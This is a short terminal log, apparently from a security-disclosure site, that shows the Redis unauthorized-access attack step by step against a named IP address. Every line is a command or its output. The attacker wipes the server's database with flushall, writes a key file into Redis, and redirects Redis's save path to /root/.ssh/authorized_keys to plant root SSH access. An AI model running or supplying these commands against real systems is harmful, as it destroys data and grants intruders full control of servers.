 root@kali:~/.ssh# redis-cli -h redis-cli -h 119.254.72.27 flushall
OK
root@kali:~/.ssh# cat foo.txt | redis-cli -h 119.254.72.27 -x set crackit
OK
root@kali:~/.ssh# redis-cli -h 119.254.72.27
119.254.72.27:6379> config set dir /root/.ssh/
OK
119.254.72.27:6379> config get dir
1) "dir"
2) "/root/.ssh"
119.254.72.27:6379> config set dbfilename "authorized_keys"
OK
119.254.72.27:6379> save
OK
119.254.72.27:6379>
www.wooyun.org